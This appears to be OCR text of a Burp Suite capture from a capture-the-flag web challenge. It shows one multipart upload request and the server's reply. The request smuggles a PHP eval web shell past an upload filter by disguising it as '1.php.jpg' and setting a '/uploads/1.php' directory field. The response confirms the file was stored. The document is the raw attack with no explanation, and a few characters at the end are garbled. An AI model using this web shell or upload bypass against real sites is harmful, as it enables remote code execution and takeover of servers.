 Request
Raw Params Headers Hex
POST /web5/21232f297a57a5a743894a0e4a801fc3/upload.php
HTTP/1.1
Host: teamxlc.sinaapp.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:66.0) Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Referer:
http://teamxlc.sinaapp.com/web5/21232f297a57a5a743894a0
e4a801fc3/index.html
Content-Type: multipart/form-data;
boundary=---------------------------18467633426500
Content-Length: 423
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------18467633426500
Content-Disposition: form-data; name="dir"
/uploads/1.php
-----------------------------18467633426500
Content-Disposition: form-data; name="file";
filename="1.php.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['pass']);?>
-----------------------------18467633426500
Content-Disposition: form-data; name="submit"
Submit
-----------------------------18467633426500--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 17 Apr 2019 11:37:00 GMT
Content-Type: text/html
Connection: keep-alive
Via: 1566
Content-Length: 460
<html><head><meta charset="utf-8"
/></head><body>
Array
(
[0] => .jpg
[1] => jpg
)
Upload: 1.php.jpg<br />Type: image/jpeg<br
/>Size: 0.029296875 Kb<br />Stored in:
./uploads/8a9e5f6a7a789acb.phparray(4) {
["dirname"]=>
string(9) "./uploads"
["basename"]=>
string(16) "1.php001.php.jpg"
["extension"]=>
string(3) "jpg"
["filename"]=>
string(12) "1.php001.php"
}
<br>□□□□□□□□□php□□□□□□□<br></body>
</html>